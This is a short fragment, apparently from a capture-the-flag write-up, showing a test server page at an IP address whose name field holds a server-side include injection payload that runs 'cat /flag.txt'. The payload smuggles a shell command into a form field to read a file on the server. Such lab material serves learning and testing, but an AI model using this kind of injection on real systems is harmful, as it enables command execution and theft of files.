 http://94.237.56.247:38443/
Simple Test Server
Enter your name: -#exec cmd="cat /flag.txt" -->